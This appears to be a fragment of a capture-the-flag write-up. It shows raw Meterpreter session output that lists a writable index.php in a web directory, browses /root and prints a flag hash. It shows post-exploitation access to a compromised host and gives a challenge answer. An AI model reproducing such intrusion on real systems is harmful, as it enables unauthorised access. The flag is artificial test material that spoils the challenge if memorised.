 meterpreter > ls
Listing: /var/www/html/temp
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 40 fil 2018-07-20 23:12:54 +0530 index.php
meterpreter > cd /root
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 3106 fil 2018-04-09 16:40:28 +0530 .bashrc
100644/rw-r--r-- 148 fil 2015-08-17 21:00:33 +0530 .profile
100644/rw-r--r-- 33 fil 2018-10-12 23:56:33 +0530 flag.txt
100755/rwxr-xr-x 1510 fil 2018-09-20 04:30:25 +0530 startup.sh
meterpreter > cat flag.txt
4f96a3e848d233d5af337c440e50fe3d
meterpreter >